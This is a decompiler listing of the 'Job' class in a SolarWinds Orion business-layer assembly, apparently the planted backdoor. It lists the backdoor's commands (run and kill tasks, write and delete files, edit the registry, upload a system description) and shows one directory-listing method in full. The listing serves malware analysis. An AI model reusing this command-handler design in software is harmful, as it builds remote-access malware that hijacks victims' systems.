 Assembly Explorer
HttpOipMethods @020000CD
IPAddressesHelper @020000D9
Job @020000D3
Base Type and Interfaces
Derived Types
CollectSystemDescription(string, out string) : void @0600098C
DeleteFile(string[]) : void @06000987
DeleteRegistryValue(string[]) : void @06000992
FileExists(string[], out string) : void @06000990
GetArgumentIndex(string, int) : int @06000983
GetDescriptionId(ref int) : string @0600098B
GetFileHash(string[], out string) : int @06000988
GetFileSystemEntries(string[], out string) : void @06000989
GetProcessByDescription(string[], out string) : void @0600098A
GetRegistrySubKeyAndValueNames(string[], out string) : void @06000993
KillTask(string[]) : void @06000986
ReadRegistryValue(string[], out string) : int @06000991
RunTask(string[], string, out string) : int @0600098E
SetRegistryValue(string[]) : int @06000994
SetTime(string[], out int) : void @06000985
SplitString(string) : string[] @06000984
UploadSystemDescription(string[], out string, IWebProxy) : void @0600098D
WriteFile(string[]) : void @0600098F
NativeMethods @020000DB
ProcessTracker @020000D2
Proxy @020000D4
ProxyType @020000CE
RegistryHelper @020000CF
ReportStatus @020000CB
ServiceConfiguration @020000D1
GetFileSystemEntries(string[], out string) :...
1 // SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLayer.Job
2 // Token: 0x06000989 RID: 2441 RVA: 0x00043D34 File Offset: 0x00041F34
3 public static void GetFileSystemEntries(string[] args, out string result)
4 {
5 string searchPattern = (args.Length >= 2) ? args[1] : "*";
6 string path = Environment.ExpandEnvironmentVariables(args[0]);
7 string[] value = (from f in Directory.GetFiles(path, searchPattern)
8 select Path.GetFileName(f)).ToArray<string>();
9 string[] value2 = (from f in Directory.GetDirectories(path, searchPattern)
10 select Path.GetFileName(f)).ToArray<string>();
11 result = string.Join("\n", value2) + "\n\n" + string.Join(" \n", value);
12 }
13